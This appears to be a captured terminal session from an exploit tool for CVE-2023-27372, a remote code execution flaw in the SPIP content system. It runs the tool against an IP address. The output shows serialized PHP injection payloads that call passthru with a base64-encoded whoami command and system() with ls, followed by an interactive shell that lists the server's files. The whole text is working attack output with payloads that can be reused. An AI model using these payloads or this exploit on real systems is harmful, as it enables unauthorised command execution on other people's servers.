 ~/De/b/bo/T/P/CVE-2023-27372 on main ?2 python CVE-2023-27372.py -u http://10.10.163.99/spip/ -v -o report.txt
[+] Anti-CSRF token found : AKXEs4U6r36PZ5LnRZXtHvxQ/ZZYCXnJB2crlmVwgtlVVXwXn/MCLPMydXPZCL/WsMlnvbq2xARLr6toNbdfE/YV7egygXhx
[+] Execute this payload : s:76:"<?php passthru(base64_decode('ZWNobyBbU10gOyB3aG9hbWkgOyBlY2hvIFtFXQ=='));?>";
[+] The URL http://10.10.163.99/spip/ is vulnerable
[!] Shell is ready, please type your commands UwU
# ls
[+] Anti-CSRF token found : AKXEs4U6r36PZ5LnRZXtHvxQ/ZZYCXnJB2crlmVwgtlVVXwXn/MCLPMydXPZCL/WsMlnvbq2xARLr6toNbdfE/YV7egygXhx
[+] Execute this payload : s:74:"<?php system('echo [' . 'S' . '] ; ' . 'ls' . '; echo [' . 'E' . '] ;');?>";
CHANGELOG.md
IMG
LICENSE
README.md
SECURITY.md
composer.json
composer.lock
config
ecrire
htaccess.txt
index.php
local
plugins-dist
plugins-dist.json
prive
spip.php
spip.png
spip.svg
squelettes-dist
tmp
vendor